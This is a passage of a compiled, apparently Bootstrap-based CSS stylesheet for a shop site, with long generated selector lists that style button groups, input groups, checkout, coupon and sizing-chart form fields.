.card .card-footer .status-btn.btn-group-vertical > .gear-button + button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .gear-button + a, .btn-group-vertical > .btn-default + .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .btn-default + button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .btn-default + a, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + a, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + a, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle + .button, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle + .gear-button, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle + .btn-default, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.btn-group-vertical > .dropdown-toggle + button, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.btn-group-vertical > .dropdown-toggle + button, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.btn-group-vertical > .dropdown-toggle + a, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.btn-group-vertical > .dropdown-toggle + a, .page.sizing-chart .table-wrapper .btn-group-vertical > .btn + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical > .button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical > .gear-button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical > .btn-default + .dropdown-toggle, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.btn-group-vertical > button + .dropdown-toggle, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.btn-group-vertical > a + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle + .dropdown-toggle, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .button + .btn-group, .btn-group-vertical > .gear-button + .btn-group, .btn-group-vertical > .btn-default + .btn-group, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + .btn-group, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + .btn-group, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .button, .btn-group-vertical > .btn-group + .gear-button, .btn-group-vertical > .btn-group + .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .btn-group + button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .btn-group + a, .page.sizing-chart .table-wrapper .btn-group-vertical > .btn-group + .dropdown-toggle, .btn-group-vertical > .btn-group + .btn-group { margin-top: -1px; margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > .button:not(:first-child):not(:last-child), .btn-group-vertical > .gear-button:not(:first-child):not(:last-child), .btn-group-vertical > .btn-default:not(:first-child):not(:last-child), .secure-cards .card .card-footer .status-btn.btn-group-vertical > button:not(:first-child):not(:last-child), .secure-cards .card .card-footer .status-btn.btn-group-vertical > a:not(:first-child):not(:last-child), .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle:not(:first-child):not(:last-child) { border-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .gear-button, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-default, .secure-cards .card .card-footer .btn-group-vertical > .status-btn.btn-group:not(:first-child):not(:last-child) > button, .secure-cards .card .card-footer .btn-group-vertical > .status-btn.btn-group:not(:first-child):not(:last-child) > a, .page.sizing-chart .table-wrapper .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .dropdown-toggle { border-radius: 0; }

[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .button input[type="radio"], [data-toggle="buttons"] > .gear-button input[type="radio"], [data-toggle="buttons"] > .btn-default input[type="radio"], .secure-cards .card .card-footer .status-btn[data-toggle="buttons"] > button input[type="radio"], .secure-cards .card .card-footer .status-btn[data-toggle="buttons"] > a input[type="radio"], .page.sizing-chart .table-wrapper [data-toggle="buttons"] > .dropdown-toggle input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .button input[type="checkbox"], [data-toggle="buttons"] > .gear-button input[type="checkbox"], [data-toggle="buttons"] > .btn-default input[type="checkbox"], .secure-cards .card .card-footer .status-btn[data-toggle="buttons"] > button input[type="checkbox"], .secure-cards .card .card-footer .status-btn[data-toggle="buttons"] > a input[type="checkbox"], .page.sizing-chart .table-wrapper [data-toggle="buttons"] > .dropdown-toggle input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] { position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none; }

.input-group { position: relative; display: flex; width: 100%; }

.input-group .form-control, .input-group .iframe-input, .input-group input[type="text"], .input-group input[type="password"], .input-group input[type="datetime-local"], .input-group input[type="date"], .input-group input[type="time"], .input-group input[type="week"], .input-group input[type="number"], .input-group input[type="email"], .input-group input[type="url"], .input-group input[type="search"], .input-group input[type="tel"], .input-group input[type="color"], .input-group input[type="phone"], .input-group select, .input-group textarea { position: relative; z-index: 2; flex: 1 1 auto; width: 1%; margin-bottom: 0; }

.input-group .form-control:focus, .input-group .iframe-input:focus, .input-group input[type="text"]:focus, .input-group input[type="password"]:focus, .input-group input[type="datetime-local"]:focus, .input-group input[type="date"]:focus, .input-group input[type="time"]:focus, .input-group input[type="week"]:focus, .input-group input[type="number"]:focus, .input-group input[type="email"]:focus, .input-group input[type="url"]:focus, .input-group input[type="search"]:focus, .input-group input[type="tel"]:focus, .input-group input[type="color"]:focus, .input-group input[type="phone"]:focus, .input-group select:focus, .input-group textarea:focus, .input-group .form-control:active, .input-group .iframe-input:active, .input-group input[type="text"]:active, .input-group input[type="password"]:active, .input-group input[type="datetime-local"]:active, .input-group input[type="date"]:active, .input-group input[type="time"]:active, .input-group input[type="week"]:active, .input-group input[type="number"]:active, .input-group input[type="email"]:active, .input-group input[type="url"]:active, .input-group input[type="search"]:active, .input-group input[type="tel"]:active, .input-group input[type="color"]:active, .input-group input[type="phone"]:active, .input-group select:active, .input-group textarea:active, .input-group .form-control:hover, .input-group .iframe-input:hover, .input-group input[type="text"]:hover, .input-group input[type="password"]:hover, .input-group input[type="datetime-local"]:hover, .input-group input[type="date"]:hover, .input-group input[type="time"]:hover, .input-group input[type="week"]:hover, .input-group input[type="number"]:hover, .input-group input[type="email"]:hover, .input-group input[type="url"]:hover, .input-group input[type="search"]:hover, .input-group input[type="tel"]:hover, .input-group input[type="color"]:hover, .input-group input[type="phone"]:hover, .input-group select:hover, .input-group textarea:hover { z-index: 3; }

.input-group-addon, .input-group-btn, .input-group .form-control, .input-group .iframe-input, .input-group input[type="text"], .input-group input[type="password"], .input-group input[type="datetime-local"], .input-group input[type="date"], .input-group input[type="time"], .input-group input[type="week"], .input-group input[type="number"], .input-group input[type="email"], .input-group input[type="url"], .input-group input[type="search"], .input-group input[type="tel"], .input-group input[type="color"], .input-group input[type="phone"], .input-group select, .input-group textarea { display: flex; flex-direction: column; justify-content: center; }

.input-group-addon, .input-group-btn { white-space: nowrap; vertical-align: middle; }

.input-group-addon { padding: 0.6875rem 0.75rem; margin-bottom: 0; font-size: 1rem; font-weight: normal; line-height: 1.25; color: #4c4130; text-align: center; background-color: #eceeef; border: 1px solid #4c4130; }

.input-group-addon.form-control-sm, .checkout-block .checkout-totals .shipping .shipping-fields input.input-group-addon, .checkout-block .checkout-totals .shipping .shipping-fields select.input-group-addon, .shop-modal.modal .totals .form-group input.input-group-addon[type="number"], input.input-group-addon.form-control-sm[type="text"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="text"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="text"], .shop-modal.modal .totals .form-group input[type="text"][type="number"], .input-group-sm > .input-group-addon.form-control[type="text"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="text"], .input-group-sm > .iframe-input[type="text"], .sidebar .coupon .input-group > .iframe-input[type="text"], .input-group-sm > .input-group-addon[type="text"], .sidebar .coupon .input-group > .input-group-addon[type="text"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="text"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="text"], .input-group-sm > .input-group-btn > .button[type="text"], .sidebar .coupon .input-group > .input-group-btn > .button[type="text"], .input-group-sm > .input-group-btn > .gear-button[type="text"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="text"], .input-group-sm > .input-group-btn > .btn-default[type="text"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="text"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="text"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="text"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="text"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="text"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="text"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="text"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="text"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="text"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="text"], .input-group-sm > input.input-group-addon[type="text"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="password"], .input-group-sm > input.input-group-addon[type="text"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="text"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="date"], .input-group-sm > input.input-group-addon[type="text"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="time"], .input-group-sm > input.input-group-addon[type="text"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="week"], .input-group-sm > input.input-group-addon[type="text"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="number"], .input-group-sm > input.input-group-addon[type="text"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="email"], .input-group-sm > input.input-group-addon[type="text"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="url"], .input-group-sm > input.input-group-addon[type="text"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="search"], .input-group-sm > input.input-group-addon[type="text"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="tel"], .input-group-sm > input.input-group-addon[type="text"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="color"], .input-group-sm > input.input-group-addon[type="text"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="text"][type="phone"], .input-group-sm > select.input-group-addon[type="text"], .sidebar .coupon .input-group > select.input-group-addon[type="text"], .input-group-sm > select.input-group-addon[type="text"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="text"][type="multiple"], .input-group-sm > select.input-group-addon[type="text"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="text"][type="size"], .input-group-sm > textarea.input-group-addon[type="text"], .sidebar .coupon .input-group > textarea.input-group-addon[type="text"], input.input-group-addon.form-control-sm[type="password"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="password"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="password"], .shop-modal.modal .totals .form-group input[type="password"][type="number"], .input-group-sm > .input-group-addon.form-control[type="password"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="password"], .input-group-sm > .iframe-input[type="password"], .sidebar .coupon .input-group > .iframe-input[type="password"], .input-group-sm > .input-group-addon[type="password"], .sidebar .coupon .input-group > .input-group-addon[type="password"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="password"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="password"], .input-group-sm > .input-group-btn > .button[type="password"], .sidebar .coupon .input-group > .input-group-btn > .button[type="password"], .input-group-sm > .input-group-btn > .gear-button[type="password"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="password"], .input-group-sm > .input-group-btn > .btn-default[type="password"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="password"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="password"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="password"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="password"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="password"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="password"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="password"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="password"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="password"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="password"], .input-group-sm > input.input-group-addon[type="password"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="text"], .input-group-sm > input.input-group-addon[type="password"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="password"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="date"], .input-group-sm > input.input-group-addon[type="password"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="time"], .input-group-sm > input.input-group-addon[type="password"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="week"], .input-group-sm > input.input-group-addon[type="password"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="number"], .input-group-sm > input.input-group-addon[type="password"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="email"], .input-group-sm > input.input-group-addon[type="password"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="url"], .input-group-sm > input.input-group-addon[type="password"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="search"], .input-group-sm > input.input-group-addon[type="password"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="tel"], .input-group-sm > input.input-group-addon[type="password"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="color"], .input-group-sm > input.input-group-addon[type="password"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="password"][type="phone"], .input-group-sm > select.input-group-addon[type="password"], .sidebar .coupon .input-group > select.input-group-addon[type="password"], .input-group-sm > select.input-group-addon[type="password"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="password"][type="multiple"], .input-group-sm > select.input-group-addon[type="password"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="password"][type="size"], .input-group-sm > textarea.input-group-addon[type="password"], .sidebar .coupon .input-group > textarea.input-group-addon[type="password"], input.input-group-addon.form-control-sm[type="datetime-local"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="datetime-local"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="datetime-local"], .shop-modal.modal .totals .form-group input[type="datetime-local"][type="number"], .input-group-sm > .input-group-addon.form-control[type="datetime-local"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="datetime-local"], .input-group-sm > .iframe-input[type="datetime-local"], .sidebar .coupon .input-group > .iframe-input[type="datetime-local"], .input-group-sm > .input-group-addon[type="datetime-local"], .sidebar .coupon .input-group > .input-group-addon[type="datetime-local"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="datetime-local"], .input-group-sm > .input-group-btn > .button[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .button[type="datetime-local"], .input-group-sm > .input-group-btn > .gear-button[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="datetime-local"], .input-group-sm > .input-group-btn > .btn-default[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="datetime-local"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="datetime-local"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="datetime-local"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="datetime-local"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="datetime-local"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="datetime-local"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="datetime-local"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="datetime-local"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="datetime-local"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="datetime-local"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="text"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="password"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="date"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="time"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="week"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="number"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="email"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="url"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="search"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="tel"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="color"], .input-group-sm > input.input-group-addon[type="datetime-local"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="datetime-local"][type="phone"], .input-group-sm > select.input-group-addon[type="datetime-local"], .sidebar .coupon .input-group > select.input-group-addon[type="datetime-local"], .input-group-sm > select.input-group-addon[type="datetime-local"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="datetime-local"][type="multiple"], .input-group-sm > select.input-group-addon[type="datetime-local"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="datetime-local"][type="size"], .input-group-sm > textarea.input-group-addon[type="datetime-local"], .sidebar .coupon .input-group > textarea.input-group-addon[type="datetime-local"], input.input-group-addon.form-control-sm[type="date"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="date"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="date"], .shop-modal.modal .totals .form-group input[type="date"][type="number"], .input-group-sm > .input-group-addon.form-control[type="date"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="date"], .input-group-sm > .iframe-input[type="date"], .sidebar .coupon .input-group > .iframe-input[type="date"], .input-group-sm > .input-group-addon[type="date"], .sidebar .coupon .input-group > .input-group-addon[type="date"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="date"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="date"], .input-group-sm > .input-group-btn > .button[type="date"], .sidebar .coupon .input-group > .input-group-btn > .button[type="date"], .input-group-sm > .input-group-btn > .gear-button[type="date"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="date"], .input-group-sm > .input-group-btn > .btn-default[type="date"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="date"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="date"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="date"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="date"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="date"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="date"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="date"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="date"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="date"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="date"], .input-group-sm > input.input-group-addon[type="date"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="text"], .input-group-sm > input.input-group-addon[type="date"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="password"], .input-group-sm > input.input-group-addon[type="date"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="date"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="time"], .input-group-sm > input.input-group-addon[type="date"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="week"], .input-group-sm > input.input-group-addon[type="date"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="number"], .input-group-sm > input.input-group-addon[type="date"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="email"], .input-group-sm > input.input-group-addon[type="date"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="url"], .input-group-sm > input.input-group-addon[type="date"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="search"], .input-group-sm > input.input-group-addon[type="date"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="tel"], .input-group-sm > input.input-group-addon[type="date"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="color"], .input-group-sm > input.input-group-addon[type="date"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="date"][type="phone"], .input-group-sm > select.input-group-addon[type="date"], .sidebar .coupon .input-group > select.input-group-addon[type="date"], .input-group-sm > select.input-group-addon[type="date"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="date"][type="multiple"], .input-group-sm > select.input-group-addon[type="date"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="date"][type="size"], .input-group-sm > textarea.input-group-addon[type="date"], .sidebar .coupon .input-group > textarea.input-group-addon[type="date"], input.input-group-addon.form-control-sm[type="time"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="time"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="time"], .shop-modal.modal .totals .form-group input[type="time"][type="number"], .input-group-sm > .input-group-addon.form-control[type="time"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="time"], .input-group-sm > .iframe-input[type="time"], .sidebar .coupon .input-group > .iframe-input[type="time"], .input-group-sm > .input-group-addon[type="time"], .sidebar .coupon .input-group > .input-group-addon[type="time"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="time"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="time"], .input-group-sm > .input-group-btn > .button[type="time"], .sidebar .coupon .input-group > .input-group-btn > .button[type="time"], .input-group-sm > .input-group-btn > .gear-button[type="time"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="time"], .input-group-sm > .input-group-btn > .btn-default[type="time"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="time"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="time"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="time"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="time"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="time"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="time"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="time"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="time"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="time"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="time"], .input-group-sm > input.input-group-addon[type="time"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="text"], .input-group-sm > input.input-group-addon[type="time"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="password"], .input-group-sm > input.input-group-addon[type="time"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="time"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="date"], .input-group-sm > input.input-group-addon[type="time"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="week"], .input-group-sm > input.input-group-addon[type="time"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="number"], .input-group-sm > input.input-group-addon[type="time"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="email"], .input-group-sm > input.input-group-addon[type="time"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="url"], .input-group-sm > input.input-group-addon[type="time"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="search"], .input-group-sm > input.input-group-addon[type="time"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="tel"], .input-group-sm > input.input-group-addon[type="time"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="color"], .input-group-sm > input.input-group-addon[type="time"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="time"][type="phone"], .input-group-sm > select.input-group-addon[type="time"], .sidebar .coupon .input-group > select.input-group-addon[type="time"], .input-group-sm > select.input-group-addon[type="time"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="time"][type="multiple"], .input-group-sm > select.input-group-addon[type="time"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="time"][type="size"], .input-group-sm > textarea.input-group-addon[type="time"], .sidebar .coupon .input-group > textarea.input-group-addon[type="time"], input.input-group-addon.form-control-sm[type="week"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="week"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="week"], .shop-modal.modal .totals .form-group input[type="week"][type="number"], .input-group-sm > .input-group-addon.form-control[type="week"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="week"], .input-group-sm > .iframe-input[type="week"], .sidebar .coupon .input-group > .iframe-input[type="week"], .input-group-sm > .input-group-addon[type="week"], .sidebar .coupon .input-group > .input-group-addon[type="week"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="week"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="week"], .input-group-sm > .input-group-btn > .button[type="week"], .sidebar .coupon .input-group > .input-group-btn > .button[type="week"], .input-group-sm > .input-group-btn > .gear-button[type="week"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="week"], .input-group-sm > .input-group-btn > .btn-default[type="week"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="week"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="week"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="week"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="week"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="week"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="week"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="week"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="week"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="week"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="week"], .input-group-sm > input.input-group-addon[type="week"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="text"], .input-group-sm > input.input-group-addon[type="week"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="password"], .input-group-sm > input.input-group-addon[type="week"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="week"][type="date"], .sidebar .coupon .input-group > 